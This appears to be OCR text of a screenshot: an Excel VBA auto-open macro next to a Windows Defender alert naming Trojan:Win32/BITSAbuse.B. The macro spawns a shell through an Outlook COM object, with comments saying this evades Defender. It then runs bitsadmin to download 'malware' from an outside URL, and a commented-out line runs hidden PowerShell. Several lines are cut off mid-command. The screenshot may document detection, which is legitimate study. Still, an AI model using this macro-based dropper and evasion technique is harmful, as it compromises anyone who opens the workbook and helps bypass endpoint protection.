 Debug Run Tools Add-Ins Window Help
Ln 12, Col 15
Book1.xlsm - ThisWorkbook (Code)
Workbook Open
Sub Workbook_Open()
' frist create an outlook obj
' only process that is allowed to
' spwan child process and win defender won't catch
Set objOL = CreateObject("Outlook.Application")
' Create shell obj
Set WshShell = objOL.CreateObject("Wscript.Shell")
' execute the command from our new shell obj
WshShell.Run "bitsadmin /transfer malware /priority high https://dow
'Set WshShellExec = WshShell.Exec("powershell -windowstyle hidden -c
' read the output of the command
' MsgBox (WshShellExec.StdOut.ReadAll)
End Sub
Current threats
Threats found. Start the recommended actions.
Trojan:Win32/BITSAbuse.B
8/3/2021 7:19 PM (Active)
Severe
Action options:
Remove
Allow on device
See details
Start actions
Scan options
Allowed threats
Protection history